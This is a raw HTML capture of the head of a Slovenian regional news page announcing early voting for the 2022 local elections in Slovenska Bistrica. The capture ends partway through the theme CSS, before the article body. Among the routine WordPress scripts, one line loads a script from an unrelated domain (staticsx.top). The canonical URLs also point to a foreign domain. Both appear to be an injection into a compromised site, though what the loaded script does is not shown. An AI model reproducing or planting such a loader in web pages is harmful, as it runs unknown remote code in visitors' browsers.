

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/
body_size: 34706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Lokalne volitve: Začelo se je predčasno glasovanje - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lokalne volitve: Začelo se je predčasno glasovanje" />
	<meta property="og:description" content="Občinska volilna komisija Občine Slovenska Bistrica obvešča občane, da bo predčasno glasovanje za lokalne volitve za župana, člane Občinskega sveta in člane Krajevnih skupnosti potekalo v času od torka, 15. 11. 2022 do četrtka, 17. 11. 2022 med 7.00 in 19.00 uro v pisarni za invalide (za občinsko stavbo na Kolodvorski 10). Prijava za predčasno glasovanje [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2022-11-15T07:50:55+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="322" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/","url":"https://mojepodravje.horieva.com/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/","name":"Lokalne volitve: Začelo se je predčasno glasovanje - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg","datePublished":"2022-11-15T07:50:55+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg","width":768,"height":322,"caption":"(vir: arhiv)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Lokalne volitve: Začelo se je predčasno glasovanje Vir komentarjev" href="https://mojepodravje.si/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011130' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/28350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=28350' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"bca36760e8","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
